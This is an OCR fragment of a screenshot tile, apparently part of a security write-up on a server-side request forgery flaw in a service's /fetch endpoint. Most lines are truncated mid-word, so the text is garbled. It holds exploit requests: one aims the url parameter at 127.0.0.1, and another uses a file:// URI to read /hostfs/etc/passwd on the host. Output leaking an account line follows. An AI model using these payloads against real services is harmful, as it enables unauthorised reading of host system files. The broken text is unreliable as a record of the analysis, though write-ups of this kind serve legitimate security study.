
oring service)
alysis
 critical endpoint: /fetch
 parameter and fetched its content — a
3100/fetch?url=http://127.0.0.1/
"
 using the file:// URI scheme to read files
23100/fetch?url=file:///hostfs/etc/passwd
"
the host machine — not just the container. A
app-admin:/bin/bash